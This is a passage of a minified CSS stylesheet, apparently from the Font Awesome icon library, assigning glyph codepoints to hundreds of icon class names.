-boxes-packing{--fa:"\e4c7"}.fa-arrow-circle-left,.fa-circle-arrow-left{--fa:"\f0a8"}.fa-group-arrows-rotate{--fa:"\e4f6"}.fa-bowl-food{--fa:"\e4c6"}.fa-candy-cane{--fa:"\f786"}.fa-arrow-down-wide-short,.fa-sort-amount-asc,.fa-sort-amount-down{--fa:"\f160"}.fa-cloud-bolt,.fa-thunderstorm{--fa:"\f76c"}.fa-remove-format,.fa-text-slash{--fa:"\f87d"}.fa-face-smile-wink,.fa-smile-wink{--fa:"\f4da"}.fa-file-word{--fa:"\f1c2"}.fa-file-powerpoint{--fa:"\f1c4"}.fa-arrows-h,.fa-arrows-left-right{--fa:"\f07e"}.fa-house-lock{--fa:"\e510"}.fa-cloud-arrow-down,.fa-cloud-download,.fa-cloud-download-alt{--fa:"\f0ed"}.fa-children{--fa:"\e4e1"}.fa-blackboard,.fa-chalkboard{--fa:"\f51b"}.fa-user-alt-slash,.fa-user-large-slash{--fa:"\f4fa"}.fa-envelope-open{--fa:"\f2b6"}.fa-handshake-alt-slash,.fa-handshake-simple-slash{--fa:"\e05f"}.fa-mattress-pillow{--fa:"\e525"}.fa-guarani-sign{--fa:"\e19a"}.fa-arrows-rotate,.fa-refresh,.fa-sync{--fa:"\f021"}.fa-fire-extinguisher{--fa:"\f134"}.fa-cruzeiro-sign{--fa:"\e152"}.fa-greater-than-equal{--fa:"\f532"}.fa-shield-alt,.fa-shield-halved{--fa:"\f3ed"}.fa-atlas,.fa-book-atlas{--fa:"\f558"}.fa-virus{--fa:"\e074"}.fa-envelope-circle-check{--fa:"\e4e8"}.fa-layer-group{--fa:"\f5fd"}.fa-arrows-to-dot{--fa:"\e4be"}.fa-archway{--fa:"\f557"}.fa-heart-circle-check{--fa:"\e4fd"}.fa-house-chimney-crack,.fa-house-damage{--fa:"\f6f1"}.fa-file-archive,.fa-file-zipper{--fa:"\f1c6"}.fa-square{--fa:"\f0c8"}.fa-glass-martini,.fa-martini-glass-empty{--fa:"\f000"}.fa-couch{--fa:"\f4b8"}.fa-cedi-sign{--fa:"\e0df"}.fa-italic{--fa:"\f033"}.fa-table-cells-column-lock{--fa:"\e678"}.fa-church{--fa:"\f51d"}.fa-comments-dollar{--fa:"\f653"}.fa-democrat{--fa:"\f747"}.fa-z{--fa:"Z"}.fa-person-skiing,.fa-skiing{--fa:"\f7c9"}.fa-road-lock{--fa:"\e567"}.fa-a{--fa:"A"}.fa-temperature-arrow-down,.fa-temperature-down{--fa:"\e03f"}.fa-feather-alt,.fa-feather-pointed{--fa:"\f56b"}.fa-p{--fa:"P"}.fa-snowflake{--fa:"\f2dc"}.fa-newspaper{--fa:"\f1ea"}.fa-ad,.fa-rectangle-ad{--fa:"\f641"}.fa-arrow-circle-right,.fa-circle-arrow-right{--fa:"\f0a9"}.fa-filter-circle-xmark{--fa:"\e17b"}.fa-locust{--fa:"\e520"}.fa-sort,.fa-unsorted{--fa:"\f0dc"}.fa-list-1-2,.fa-list-numeric,.fa-list-ol{--fa:"\f0cb"}.fa-person-dress-burst{--fa:"\e544"}.fa-money-check-alt,.fa-money-check-dollar{--fa:"\f53d"}.fa-vector-square{--fa:"\f5cb"}.fa-bread-slice{--fa:"\f7ec"}.fa-language{--fa:"\f1ab"}.fa-face-kiss-wink-heart,.fa-kiss-wink-heart{--fa:"\f598"}.fa-filter{--fa:"\f0b0"}.fa-question{--fa:"\?"}.fa-file-signature{--fa:"\f573"}.fa-arrows-alt,.fa-up-down-left-right{--fa:"\f0b2"}.fa-house-chimney-user{--fa:"\e065"}.fa-hand-holding-heart{--fa:"\f4be"}.fa-puzzle-piece{--fa:"\f12e"}.fa-money-check{--fa:"\f53c"}.fa-star-half-alt,.fa-star-half-stroke{--fa:"\f5c0"}.fa-code{--fa:"\f121"}.fa-glass-whiskey,.fa-whiskey-glass{--fa:"\f7a0"}.fa-building-circle-exclamation{--fa:"\e4d3"}.fa-magnifying-glass-chart{--fa:"\e522"}.fa-arrow-up-right-from-square,.fa-external-link{--fa:"\f08e"}.fa-cubes-stacked{--fa:"\e4e6"}.fa-krw,.fa-won,.fa-won-sign{--fa:"\f159"}.fa-virus-covid{--fa:"\e4a8"}.fa-austral-sign{--fa:"\e0a9"}.fa-f{--fa:"F"}.fa-leaf{--fa:"\f06c"}.fa-road{--fa:"\f018"}.fa-cab,.fa-taxi{--fa:"\f1ba"}.fa-person-circle-plus{--fa:"\e541"}.fa-chart-pie,.fa-pie-chart{--fa:"\f200"}.fa-bolt-lightning{--fa:"\e0b7"}.fa-sack-xmark{--fa:"\e56a"}.fa-file-excel{--fa:"\f1c3"}.fa-file-contract{--fa:"\f56c"}.fa-fish-fins{--fa:"\e4f2"}.fa-building-flag{--fa:"\e4d5"}.fa-face-grin-beam,.fa-grin-beam{--fa:"\f582"}.fa-object-ungroup{--fa:"\f248"}.fa-poop{--fa:"\f619"}.fa-location-pin,.fa-map-marker{--fa:"\f041"}.fa-kaaba{--fa:"\f66b"}.fa-toilet-paper{--fa:"\f71e"}.fa-hard-hat,.fa-hat-hard,.fa-helmet-safety{--fa:"\f807"}.fa-eject{--fa:"\f052"}.fa-arrow-alt-circle-right,.fa-circle-right{--fa:"\f35a"}.fa-plane-circle-check{--fa:"\e555"}.fa-face-rolling-eyes,.fa-meh-rolling-eyes{--fa:"\f5a5"}.fa-object-group{--fa:"\f247"}.fa-chart-line,.fa-line-chart{--fa:"\f201"}.fa-mask-ventilator{--fa:"\e524"}.fa-arrow-right{--fa:"\f061"}.fa-map-signs,.fa-signs-post{--fa:"\f277"}.fa-cash-register{--fa:"\f788"}.fa-person-circle-question{--fa:"\e542"}.fa-h{--fa:"H"}.fa-tarp{--fa:"\e57b"}.fa-screwdriver-wrench,.fa-tools{--fa:"\f7d9"}.fa-arrows-to-eye{--fa:"\e4bf"}.fa-plug-circle-bolt{--fa:"\e55b"}.fa-heart{--fa:"\f004"}.fa-mars-and-venus{--fa:"\f224"}.fa-home-user,.fa-house-user{--fa:"\e1b0"}.fa-dumpster-fire{--fa:"\f794"}.fa-house-crack{--fa:"\e3b1"}.fa-cocktail,.fa-martini-glass-citrus{--fa:"\f561"}.fa-face-surprise,.fa-surprise{--fa:"\f5c2"}.fa-bottle-water{--fa:"\e4c5"}.fa-circle-pause,.fa-pause-circle{--fa:"\f28b"}.fa-toilet-paper-slash{--fa:"\e072"}.fa-apple-alt,.fa-apple-whole{--fa:"\f5d1"}.fa-kitchen-set{--fa:"\e51a"}.fa-r{--fa:"R"}.fa-temperature-1,.fa-temperature-quarter,.fa-thermometer-1,.fa-thermometer-quarter{--fa:"\f2ca"}.fa-cube{--fa:"\f1b2"}.fa-bitcoin-sign{--fa:"\e0b4"}.fa-shield-dog{--fa:"\e573"}.fa-solar-panel{--fa:"\f5ba"}.fa-lock-open{--fa:"\f3c1"}.fa-elevator{--fa:"\e16d"}.fa-money-bill-transfer{--fa:"\e528"}.fa-money-bill-trend-up{--fa:"\e529"}.fa-house-flood-water-circle-arrow-right{--fa:"\e50f"}.fa-poll-h,.fa-square-poll-horizontal{--fa:"\f682"}.fa-circle{--fa:"\f111"}.fa-backward-fast,.fa-fast-backward{--fa:"\f049"}.fa-recycle{--fa:"\f1b8"}.fa-user-astronaut{--fa:"\f4fb"}.fa-plane-slash{--fa:"\e069"}.fa-trademark{--fa:"\f25c"}.fa-basketball,.fa-basketball-ball{--fa:"\f434"}.fa-satellite-dish{--fa:"\f7c0"}.fa-arrow-alt-circle-up,.fa-circle-up{--fa:"\f35b"}.fa-mobile-alt,.fa-mobile-screen-button{--fa:"\f3cd"}.fa-volume-high,.fa-volume-up{--fa:"\f028"}.fa-users-rays{--fa:"\e593"}.fa-wallet{--fa:"\f555"}.fa-clipboard-check{--fa:"\f46c"}.fa-file-audio{--fa:"\f1c7"}.fa-burger,.fa-hamburger{--fa:"\f805"}.fa-wrench{--fa:"\f0ad"}.fa-bugs{--fa:"\e4d0"}.fa-rupee,.fa-rupee-sign{--fa:"\f156"}.fa-file-image{--fa:"\f1c5"}.fa-circle-question,.fa-question-circle{--fa:"\f059"}.fa-plane-departure{--fa:"\f5b0"}.fa-handshake-slash{--fa:"\e060"}.fa-book-bookmark{--fa:"\e0bb"}.fa-code-branch{--fa:"\f126"}.fa-hat-cowboy{--fa:"\f8c0"}.fa-bridge{--fa:"\e4c8"}.fa-phone-alt,.fa-phone-flip{--fa:"\f879"}.fa-truck-front{--fa:"\e2b7"}.fa-cat{--fa:"\f6be"}.fa-anchor-circle-exclamation{--fa:"\e4ab"}.fa-truck-field{--fa:"\e58d"}.fa-route{--fa:"\f4d7"}.fa-clipboard-question{--fa:"\e4e3"}.fa-panorama{--fa:"\e209"}.fa-comment-medical{--fa:"\f7f5"}.fa-teeth-open{--fa:"\f62f"}.fa-file-circle-minus{--fa:"\e4ed"}.fa-tags{--fa:"\f02c"}.fa-wine-glass{--fa:"\f4e3"}.fa-fast-forward,.fa-forward-fast{--fa:"\f050"}.fa-face-meh-blank,.fa-meh-blank{--fa:"\f5a4"}.fa-parking,.fa-square-parking{--fa:"\f540"}.fa-house-signal{--fa:"\e012"}.fa-bars-progress,.fa-tasks-alt{--fa:"\f828"}.fa-faucet-drip{--fa:"\e006"}.fa-cart-flatbed,.fa-dolly-flatbed{--fa:"\f474"}.fa-ban-smoking,.fa-smoking-ban{--fa:"\f54d"}.fa-terminal{--fa:"\f120"}.fa-mobile-button{--fa:"\f10b"}.fa-house-medical-flag{--fa:"\e514"}.fa-basket-shopping,.fa-shopping-basket{--fa:"\f291"}.fa-tape{--fa:"\f4db"}.fa-bus-alt,.fa-bus-simple{--fa:"\f55e"}.fa-eye{--fa:"\f06e"}.fa-face-sad-cry,.fa-sad-cry{--fa:"\f5b3"}.fa-audio-description{--fa:"\f29e"}.fa-person-military-to-person{--fa:"\e54c"}.fa-file-shield{--fa:"\e4f0"}.fa-user-slash{--fa:"\f506"}.fa-pen{--fa:"\f304"}.fa-tower-observation{--fa:"\e586"}.fa-file-code{--fa:"\f1c9"}.fa-signal,.fa-signal-5,.fa-signal-perfect{--fa:"\f012"}.fa-bus{--fa:"\f207"}.fa-heart-circle-xmark{--fa:"\e501"}.fa-home-lg,.fa-house-chimney{--fa:"\e3af"}.fa-window-maximize{--fa:"\f2d0"}.fa-face-frown,.fa-frown{--fa:"\f119"}.fa-prescription{--fa:"\f5b1"}.fa-shop,.fa-store-alt{--fa:"\f54f"}.fa-floppy-disk,.fa-save{--fa:"\f0c7"}.fa-vihara{--fa:"\f6a7"}.fa-balance-scale-left,.fa-scale-unbalanced{--fa:"\f515"}.fa-sort-asc,.fa-sort-up{--fa:"\f0de"}.fa-comment-dots,.fa-commenting{--fa:"\f4ad"}.fa-plant-wilt{--fa:"\e5aa"}.fa-diamond{--fa:"\f219"}.fa-face-grin-squint,.fa-grin-squint{--fa:"\f585"}.fa-hand-holding-dollar,.fa-hand-holding-usd{--fa:"\f4c0"}.fa-chart-diagram{--fa:"\e695"}.fa-bacterium{--fa:"\e05a"}.fa-hand-pointer{--fa:"\f25a"}.fa-drum-steelpan{--fa:"\f56a"}.fa-hand-scissors{--fa:"\f257"}.fa-hands-praying,.fa-praying-hands{--fa:"\f684"}.fa-arrow-right-rotate,.fa-arrow-rotate-forward,.fa-arrow-rotate-right,.fa-redo{--fa:"\f01e"}.fa-biohazard{--fa:"\f780"}.fa-location,.fa-location-crosshairs{--fa:"\f601"}.fa-mars-double{--fa:"\f227"}.fa-child-dress{--fa:"\e59c"}.fa-users-between-lines{--fa:"\e591"}.fa-lungs-virus{--fa:"\e067"}.fa-face-grin-tears,.fa-grin-tears{--fa:"\f588"}.fa-phone{--fa:"\f095"}.fa-calendar-times,.fa-calendar-xmark{--fa:"\f273"}.fa-child-reaching{--fa:"\e59d"}.fa-head-side-virus{--fa:"\e064"}.fa-user-cog,.fa-user-gear{--fa:"\f4fe"}.fa-arrow-up-1-9,.fa-sort-numeric-up{--fa:"\f163"}.fa-door-closed{--fa:"\f52a"}.fa-shield-virus{--fa:"\e06c"}.fa-dice-six{--fa:"\f526"}.fa-mosquito-net{--fa:"\e52c"}.fa-file-fragment{--fa:"\e697"}.fa-bridge-water{--fa:"\e4ce"}.fa-person-booth{--fa:"\f756"}.fa-text-width{--fa:"\f035"}.fa-hat-wizard{--fa:"\f6e8"}.fa-pen-fancy{--fa:"\f5ac"}.fa-digging,.fa-person-digging{--fa:"\f85e"}.fa-trash{--fa:"\f1f8"}.fa-gauge-simple,.fa-gauge-simple-med,.fa-tachometer-average{--fa:"\f629"}.fa-book-medical{--fa:"\f7e6"}.fa-poo{--fa:"\f2fe"}.fa-quote-right,.fa-quote-right-alt{--fa:"\f10e"}.fa-shirt,.fa-t-shirt,.fa-tshirt{--fa:"\f553"}.fa-cubes{--fa:"\f1b3"}.fa-divide{--fa:"\f529"}.fa-tenge,.fa-tenge-sign{--fa:"\f7d7"}.fa-headphones{--fa:"\f025"}.fa-hands-holding{--fa:"\f4c2"}.fa-hands-clapping{--fa:"\e1a8"}.fa-republican{--fa:"\f75e"}.fa-arrow-left{--fa:"\f060"}.fa-person-circle-xmark{--fa:"\e543"}.fa-ruler{--fa:"\f545"}.fa-align-left{--fa:"\f036"}.fa-dice-d6{--fa:"\f6d1"}.fa-restroom{--fa:"\f7bd"}.fa-j{--fa:"J"}.fa-users-viewfinder{--fa:"\e595"}.fa-file-video{--fa:"\f1c8"}.fa-external-link-alt,.fa-up-right-from-square{--fa:"\f35d"}.fa-table-cells,.fa-th{--fa:"\f00a"}.fa-file-pdf{--fa:"\f1c1"}.fa-bible,.fa-book-bible{--fa:"\f647"}.fa-o{--fa:"O"}.fa-medkit,.fa-suitcase-medical{--fa:"\f0fa"}.fa-user-secret{--fa:"\f21b"}.fa-otter{--fa:"\f700"}.fa-female,.fa-person-dress{--fa:"\f182"}.fa-comment-dollar{--fa:"\f651"}.fa-briefcase-clock,.fa-business-time{--fa:"\f64a"}.fa-table-cells-large,.fa-th-large{--fa:"\f009"}.fa-book-tanakh,.fa-tanakh{--fa:"\f827"}.fa-phone-volume,.fa-volume-control-phone{--fa:"\f2a0"}.fa-hat-cowboy-side{--fa:"\f8c1"}.fa-clipboard-user{--fa:"\f7f3"}.fa-child{--fa:"\f1ae"}.fa-lira-sign{--fa:"\f195"}.fa-satellite{--fa:"\f7bf"}.fa-plane-lock{--fa:"\e558"}.fa-tag{--fa:"\f02b"}.fa-comment{--fa:"\f075"}.fa-birthday-cake,.fa-cake,.fa-cake-candles{--fa:"\f1fd"}.fa-envelope{--fa:"\f0e0"}.fa-angle-double-up,.fa-angles-up{--fa:"\f102"}.fa-paperclip{--fa:"\f0c6"}.fa-arrow-right-to-city{--fa:"\e4b3"}.fa-ribbon{--fa:"\f4d6"}.fa-lungs{--fa:"\f604"}.fa-arrow-up-9-1,.fa-sort-numeric-up-alt{--fa:"\f887"}.fa-litecoin-sign{--fa:"\e1d3"}.fa-border-none{--fa:"\f850"}.fa-circle-nodes{--fa:"\e4e2"}.fa-parachute-box{--fa:"\f4cd"}.fa-indent{--fa:"\f03c"}.fa-truck-field-un{--fa:"\e58e"}.fa-hourglass,.fa-hourglass-empty{--fa:"\f254"}.fa-mountain{--fa:"\f6fc"}.fa-user-doctor,.fa-user-md{--fa:"\f0f0"}.fa-circle-info,.fa-info-circle{--fa:"\f05a"}.fa-cloud-meatball{--fa:"\f73b"}.fa-camera,.fa-camera-alt{--fa:"\f030"}.fa-square-virus{--fa:"\e578"}.fa-meteor{--fa:"\f753"}.fa-car-on{--fa:"\e4dd"}.fa-sleigh{--fa:"\f7cc"}.fa-arrow-down-1-9,.fa-sort-numeric-asc,.fa-sort-numeric-down{--fa:"\f162"}.fa-hand-holding-droplet,.fa-hand-holding-water{--fa:"\f4c1"}.fa-water{--fa:"\f773"}.fa-calendar-check{--fa:"\f274"}.fa-braille{--fa:"\f2a1"}.fa-prescription-bottle-alt,.fa-prescription-bottle-medical{--fa:"\f486"}.fa-landmark{--fa:"\f66f"}.fa-truck{--fa:"\f0d1"}.fa-crosshairs{--fa:"\f05b"}.fa-person-cane{--fa:"\e53c"}.fa-tent{--fa:"\e57d"}.fa-vest-patches{--fa:"\e086"}.fa-check-double{--fa:"\f560"}.fa-arrow-down-a-z,.fa-sort-alpha-asc,.fa-sort-alpha-down{--fa:"\f15d"}.fa-money-bill-wheat{--fa:"\e52a"}.fa-cookie{--fa:"\f563"}.fa-arrow-left-rotate,.fa-arrow-rotate-back,.fa-arrow-rotate-backward,.fa-arrow-rotate-left,.fa-undo{--fa:"\f0e2"}.fa-hard-drive,.fa-hdd{--fa:"\f0a0"}.fa-face-grin-squint-tears,.fa-grin-squint-tears{--fa:"\f586"}.fa-dumbbell{--fa:"\f44b"}.fa-list-alt,.fa-rectangle-list{--fa:"\f022"}.fa-tarp-droplet{--fa:"\e57c"}.fa-house-medical-circle-check{--fa:"\e511"}.fa-person-skiing-nordic,.fa-skiing-nordic{--fa:"\f7ca"}.fa-calendar-plus{--fa:"\f271"}.fa-plane-arrival{--fa:"\f5af"}.fa-arrow-alt-circle-left,.fa-circle-left{--fa:"\f359"}.fa-subway,.fa-train-subway{--fa:"\f239"}.fa-chart-gantt{--fa:"\e0e4"}.fa-indian-rupee,.fa-indian-rupee-sign,.fa-inr{--fa:"\e1bc"}.fa-crop-alt,.fa-crop-simple{--fa:"\f565"}.fa-money-bill-1,.fa-money-bill-alt{--fa:"\f3d1"}.fa-left-long,.fa-long-arrow-alt-left{--fa:"\f30a"}.fa-dna{--fa:"\f471"}.fa-virus-slash{--fa:"\e075"}.fa-minus,.fa-subtract{--fa:"\f068"}.fa-chess{--fa:"\f439"}.fa-arrow-left-long,.fa-long-arrow-left{--fa:"\f177"}.fa-plug-circle-check{--fa:"\e55c"}.fa-street-view{--fa:"\f21d"}.fa-franc-sign{--fa:"\e18f"}.fa-volume-off{--fa:"\f026"}.fa-american-sign-language-interpreting,.fa-asl-interpreting,.fa-hands-american-sign-language-interpreting,.fa-hands-asl-interpreting{--fa:"\f2a3"}.fa-cog,.fa-gear{--fa:"\f013"}.fa-droplet-slash,.fa-tint-slash{--fa:"\f5c7"}.fa-mosque{--fa:"\f678"}.fa-mosquito{--fa:"\e52b"}.fa-star-of-david{--fa:"\f69a"}.fa-person-military-rifle{--fa:"\e54b"}.fa-cart-shopping,.fa-shopping-cart{--fa:"\f07a"}.fa-vials{--fa:"\f493"}.fa-plug-circle-plus{--fa:"\e55f"}.fa-place-of-worship{--fa:"\f67f"}.fa-grip-vertical{--fa:"\f58e"}.fa-hexagon-nodes{--fa:"\e699"}.fa-arrow-turn-up,.fa-level-up{--fa:"\f148"}.fa-u{--fa:"U"}.fa-square-root-alt,.fa-square-root-variable{--fa:"\f698"}.fa-clock,.fa-clock-four{--fa:"\f017"}.fa-backward-step,.fa-step-backward{--fa:"\f048"}.fa-pallet{--fa:"\f482"}.fa-faucet{--fa:"\e005"}.fa-baseball-bat-ball{--fa:"\f432"}.fa-s{--fa:"S"}.fa-timeline{--fa:"\e29c"}.fa-keyboard{--fa:"\f11c"}.fa-caret-down{--fa:"\f0d7"}.fa-clinic-medical,.fa-house-chimney-medical{--fa:"\f7f2"}.fa-temperature-3,.fa-temperature-three-quarters,.fa-thermometer-3,.fa-thermometer-three-quarters{--fa:"\f2c8"}.fa-mobile-android-alt,.fa-mobile-screen{--fa:"\f3cf"}.fa-plane-up{--fa:"\e22d"}.fa-piggy-bank{--fa:"\f4d3"}.fa-battery-3,.fa-battery-half{--fa:"\f242"}.fa-mountain-city{--fa:"\e52e"}.fa-coins{--fa:"\f51e"}.fa-khanda{--fa:"\f66d"}.fa-sliders,.fa-sliders-h{--fa:"\f1de"}.fa-folder-tree{--fa:"\f802"}.fa-network-wired{--fa:"\f6ff"}.fa-map-pin{--fa:"\f276"}.fa-hamsa{--fa:"\f665"}.fa-cent-sign{--fa:"\e3f5"}.fa-flask{--fa:"\f0c3"}.fa-person-pregnant{--fa:"\e31e"}.fa-wand-sparkles{--fa:"\f72b"}.fa-ellipsis-v,.fa-ellipsis-vertical{--fa:"\f142"}.fa-ticket{--fa:"\f145"}.fa-power-off{--fa:"\f011"}.fa-long-arrow-alt-right,.fa-right-long{--fa:"\f30b"}.fa-flag-usa{--fa:"\f74d"}.fa-laptop-file{--fa:"\e51d"}.fa-teletype,.fa-tty{--fa:"\f1e4"}.fa-diagram-next{--fa:"\e476"}.fa-person-rifle{--fa:"\e54e"}.fa-house-medical-circle-exclamation{--fa:"\e512"}.fa-closed-captioning{--fa:"\f20a"}.fa-hiking,.fa-person-hiking{--fa:"\f6ec"}.fa-venus-double{--fa:"\f226"}.fa-images{--fa:"\f302"}.fa-calculator{--fa:"\f1ec"}.fa-people-pulling{--fa:"\e535"}.fa-n{--fa:"N"}.fa-cable-car,.fa-tram{--fa:"\f7da"}.fa-cloud-rain{--fa:"\f73d"}.fa-building-circle-xmark{--fa:"\e4d4"}.fa-ship{--fa:"\f21a"}.fa-arrows-down-to-line{--fa:"\e4b8"}.fa-download{--fa:"\f019"}.fa-face-grin,.fa-grin{--fa:"\f580"}.fa-backspace,.fa-delete-left{--fa:"\f55a"}.fa-eye-dropper,.fa-eye-dropper-empty,.fa-eyedropper{--fa:"\f1fb"}.fa-file-circle-check{--fa:"\e5a0"}.fa-forward{--fa:"\f04e"}.fa-mobile,.fa-mobile-android,.fa-mobile-phone{--fa:"\f3ce"}.fa-face-meh,.fa-meh{--fa:"\f11a"}.fa-align-center{--fa:"\f037"}.fa-book-dead,.fa-book-skull{--fa:"\f6b7"}.fa-drivers-license,.fa-id-card{--fa:"\f2c2"}.fa-dedent,.fa-outdent{--fa:"\f03b"}.fa-heart-circle-exclamation{--fa:"\e4fe"}.fa-home,.fa-home-alt,.fa-home-lg-alt,.fa-house{--fa:"\f015"}.fa-calendar-week{--fa:"\f784"}.fa-laptop-medical{--fa:"\f812"}.fa-b{--fa:"B"}.fa-file-medical{--fa:"\f477"}.fa-dice-one{--fa:"\f525"}.fa-kiwi-bird{--fa:"\f535"}.fa-arrow-right-arrow-left,.fa-exchange{--fa:"\f0ec"}.fa-redo-alt,.fa-rotate-forward,.fa-rotate-right{--fa:"\f2f9"}.fa-cutlery,.fa-utensils{--fa:"\f2e7"}.fa-arrow-up-wide-short,.fa-sort-amount-up{--fa:"\f161"}.fa-mill-sign{--fa:"\e1ed"}.fa-bowl-rice{--fa:"\e2eb"}.fa-skull{--fa:"\f54c"}.fa-broadcast-tower,.fa-tower-broadcast{--fa:"\f519"}.fa-truck-pickup{--fa:"\f63c"}.fa-long-arrow-alt-up,.fa-up-long{--fa:"\f30c"}.fa-stop{--fa:"\f04d"}.fa-code-merge{--fa:"\f387"}.fa-upload{--fa:"\f093"}.fa-hurricane{--fa:"\f751"}.fa-mound{--fa:"\e52d"}.fa-toilet-portable{--fa:"\e583"}.fa-compact-disc{--fa:"\f51f"}.fa-file-arrow-down,.fa-file-download{--fa:"\f56d"}.fa-caravan{--fa:"\f8ff"}.fa-shield-cat{--fa:"\e572"}.fa-bolt,.fa-zap{--fa:"\f0e7"}.fa-glass-water{--fa:"\e4f4"}.fa-oil-well{--fa:"\e532"}.fa-vault{--fa:"\e2c5"}.fa-mars{--fa:"\f222"}.fa-toilet{--fa:"\f7d8"}.fa-plane-circle-xmark{--fa:"\e557"}.fa-cny,.fa-jpy,.fa-rmb,.fa-yen,.fa-yen-sign{--fa:"\f157"}.fa-rouble,.fa-rub,.fa-ruble,.fa-ruble-sign{--fa:"\f158"}.fa-sun{--fa:"\f185"}.fa-guitar{--fa:"\f7a6"}.fa-face-laugh-wink,.fa-laugh-wink{--fa:"\f59c"}.fa-horse-head{--fa:"\f7ab"}.fa-bore-hole{--fa:"\e4c3"}.fa-industry{--fa:"\f275"}.fa-arrow-alt-circle-down,.fa-circle-down{--fa:"\f358"}.fa-arrows-turn-to-dots{--fa:"\e4c1"}.fa-florin-sign{--fa:"\e184"}.fa-arrow-down-short-wide,.fa-sort-amount-desc,.fa-sort-amount-down-alt{--fa:"\f884"}.fa-less-than{--fa:"\<"}.fa-angle-down{--fa:"\f107"}.fa-car-tunnel{--fa:"\e4de"}.fa-head-side-cough{--fa:"\e061"}.fa-grip-lines{--fa:"\f7a4"}.fa-thumbs-down{--fa:"\f165"}.fa-user-lock{--fa:"\f502"}.fa-arrow-right-long,.fa-long-arrow-right{--fa:"\f178"}.fa-anchor-circle-xmark{--fa:"\e4ac"}.fa-ellipsis,.fa-ellipsis-h{--fa:"\f141"}.fa-chess-pawn{--fa:"\f443"}.fa-first-aid,.fa-kit-medical{--fa:"\f479"}.fa-person-through-window{--fa:"\e5a9"}.fa-toolbox{--fa:"\f552"}.fa-hands-holding-circle{--fa:"\e4fb"}.fa-bug{--fa:"\f188"}.fa-credit-card,.fa-credit-card-alt{--fa:"\f09d"}.fa-automobile,.fa-car{--fa:"\f1b9"}.fa-hand-holding-hand{--fa:"\e4f7"}.fa-book-open-reader,.fa-book-reader{--fa:"\f5da"}.fa-mountain-sun{--fa:"\e52f"}.fa-arrows-left-right-to-line{--fa:"\e4ba"}.fa-dice-d20{--fa:"\f6cf"}.fa-truck-droplet{--fa:"\e58c"}.fa-file-circle-xmark{--fa:"\e5a1"}.fa-temperature-arrow-up,.fa-temperature-up{--fa:"\e040"}.fa-medal{--fa:"\f5a2"}.fa-bed{--fa:"\f236"}.fa-h-square,.fa-square-h{--fa:"\f0fd"}.fa-podcast{--fa:"\f2ce"}.fa-temperature-4,.fa-temperature-full,.fa-thermometer-4,.fa-thermometer-full{--fa:"\f2c7"}.fa-bell{--fa:"\f0f3"}.fa-superscript{--fa:"\f12b"}.fa-plug-circle-xmark{--fa:"\e560"}.fa-star-of-life{--fa:"\f621"}.fa-phone-slash{--fa:"\f3dd"}.fa-paint-roller{--fa:"\f5aa"}.fa-hands-helping,.fa-handshake-angle{--fa:"\f4c4"}.fa-location-dot,.fa-map-marker-alt{--fa:"\f3c5"}.fa-file{--fa:"\f15b"}.fa-greater-than{--fa:"\>"}.fa-person-swimming,.fa-swimmer{--fa:"\f5c4"}.fa-arrow-down{--fa:"\f063"}.fa-droplet,.fa-tint{--fa:"\f043"}.fa-eraser{--fa:"\f12d"}.fa-earth,.fa-earth-america,.fa-earth-americas,.fa-globe-americas{--fa:"\f57d"}.fa-person-burst{--fa:"\e53b"}.fa-dove{--fa:"\f4ba"}.fa-battery-0,.fa-battery-empty{--fa:"\f244"}.fa-socks{--fa:"\f696"}.fa-inbox{--fa:"\f01c"}.fa-section{--fa:"\e447"}.fa-gauge-high,.fa-tachometer-alt,.fa-tachometer-alt-fast{--fa:"\f625"}.fa-envelope-open-text{--fa:"\f658"}.fa-hospital,.fa-hospital-alt,.fa-hospital-wide{--fa:"\f0f8"}.fa-wine-bottle{--fa:"\f72f"}.fa-chess-rook{--fa:"\f447"}.fa-bars-staggered,.fa-reorder,.fa-stream{--fa:"\f550"}.fa-dharmachakra{--fa:"\f655"}.fa-hotdog{--fa:"\f80f"}.fa-blind,.fa-person-walking-with-cane{--fa:"\f29d"}.fa-drum{--fa:"\f569"}.fa-ice-cream{--fa:"\f810"}.fa-heart-circle-bolt{--fa:"\e4fc"}.fa-fax{--fa:"\f1ac"}.fa-paragraph{--fa:"\f1dd"}.fa-check-to-slot,.fa-vote-yea{--fa:"\f772"}.fa-star-half{--fa:"\f089"}.fa-boxes,.fa-boxes-alt,.fa-boxes-stacked{--fa:"\f468"}.fa-chain,.fa-link{--fa:"\f0c1"}.fa-assistive-listening-systems,.fa-ear-listen{--fa:"\f2a2"}.fa-tree-city{--fa:"\e587"}.fa-play{--fa:"\f04b"}.fa-font{--fa:"\f031"}.fa-table-cells-row-lock{--fa:"\e67a"}.fa-rupiah-sign{--fa:"\e23d"}.fa-magnifying-glass,.fa-search{--fa:"\f002"}.fa-ping-pong-paddle-ball,.fa-table-tennis,.fa-table-tennis-paddle-ball{--fa:"\f45d"}.fa-diagnoses,.fa-person-dots-from-line{--fa:"\f470"}.fa-trash-can-arrow-up,.fa-trash-restore-alt{--fa:"\f82a"}.fa-naira-sign{--fa:"\e1f6"}.fa-cart-arrow-down{--fa:"\f218"}.fa-walkie-talkie{--fa:"\f8ef"}.fa-file-edit,.fa-file-pen{--fa:"\f31c"}.fa-receipt{--fa:"\f543"}.fa-pen-square,.fa-pencil-square,.fa-square-pen{--fa:"\f14b"}.fa-suitcase-rolling{--fa:"\f5c1"}.fa-person-circle-exclamation{--fa:"\e53f"}.fa-chevron-down{--fa:"\f078"}.fa-battery,.fa-battery-5,.fa-battery-full{--fa:"\f240"}.fa-skull-crossbones{--fa:"\f714"}.fa-code-compare{--fa:"\e13a"}.fa-list-dots,.fa-list-ul{--fa:"\f0ca"}.fa-school-lock{--fa:"\e56f"}.fa-tower-cell{--fa:"\e585"}.fa-down-long,.fa-long-arrow-alt-down{--fa:"\f309"}.fa-ranking-star{--fa:"\e561"}.fa-chess-king{--fa:"\f43f"}.fa-person-harassing{--fa:"\e549"}.fa-brazilian-real-sign{--fa:"\e46c"}.fa-landmark-alt,.fa-landmark-dome{--fa:"\f752"}.fa-arrow-up{--fa:"\f062"}.fa-television,.fa-tv,.fa-tv-alt{--fa:"\f26c"}.fa-shrimp{--fa:"\e448"}.fa-list-check,.fa-tasks{--fa:"\f0ae"}.fa-jug-detergent{--fa:"\e519"}.fa-circle-user,.fa-user-circle{--fa:"\f2bd"}.fa-user-shield{--fa:"\f505"}.fa-wind{--fa:"\f72e"}.fa-car-burst,.fa-car-crash{--fa:"\f5e1"}.fa-y{--fa:"Y"}.fa-person-snowboarding,.fa-snowboarding{--fa:"\f7ce"}.fa-shipping-fast,.fa-truck-fast{--fa:"\f48b"}.fa-fish{--fa:"\f